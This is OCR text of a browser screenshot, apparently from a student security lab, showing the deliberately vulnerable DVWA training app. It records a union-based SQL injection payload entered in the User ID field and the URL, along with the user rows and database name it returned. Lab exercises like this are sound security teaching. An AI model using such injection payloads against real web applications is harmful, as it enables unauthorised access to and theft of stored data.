 Applications Places System
Mon Sep 17, 11:22 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... × M PPTs for Wireshark , ... × My Drive - Google Dr... × CS practical 7 - Goog... × Vulnerability: SQL Inj... × +
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+databa
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
Vulnerability: SQL Inje... [SQL Injection - SQLM...